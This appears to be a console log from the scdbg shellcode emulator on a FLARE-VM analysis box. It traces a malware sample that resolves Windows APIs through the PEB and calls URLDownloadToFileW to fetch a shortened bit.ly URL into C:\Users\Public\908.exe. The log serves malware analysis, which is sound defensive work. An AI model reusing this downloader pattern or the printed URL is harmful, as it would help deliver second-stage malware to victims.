 C:\Windows\SYSTEM32\cmd.exe
Max Steps: -1
Using base offset: 0x401000
Execution starts at file offset 7c
40107c  42                              inc edx
40107d  19F9                            sbb ecx,edi
40107f  0BE1                            or esp,ecx
401081  F8                              clc
401082  793B                            jns 0x4010bf  vv
401338  GetProcAddress(ExpandEnvironmentStringsW)
40136b  ExpandEnvironmentStringsW(%PUBLIC%\908.exe, dst=12fbd0, sz=104)
401380  LoadLibraryW(UrlMon)
40139b  GetProcAddress(URLDownloadToFileW)
4013d9  URLDownloadToFileW(http://bit.ly/34vzFlU, C:\Users\Public\908.exe)
4013f2  LoadLibraryW(oleaut32)
        Unknown Dll - Not implemented by libemu
401409  GetProcAddress(SysAllocString)
        Lookup not found: module base=0 dllName=
0        emu_parse no memory found at 0x0
0   ???? No memory At Address            step: 37660  foffset: 0
eax=0         ecx=198       edx=12fbd0    ebx=7c800000
esp=12fbc4    ebp=12fff0    esi=7c80ae40  edi=7c80aeeb   EFL 0
Stepcount 37660
Analysis report:
        Uses peb.InLoadOrder List
Signatures Found:  None
Scanning main code body for api table looking for GetProcAddress...
Scanning stack for api table base=12ebc4 sz=1000
Scanning for register based tables:  eax, ecx, edx, ebx, esp, ebp, esi, edi,
Memory Monitor Log:
        *PEB (fs30) accessed at 0x401471
        peb.InLoadOrderModuleList accessed at 0x40147e
FLARE-VM Wed 05/21/2025 14:43:21.77
C:\Tools\scdbg>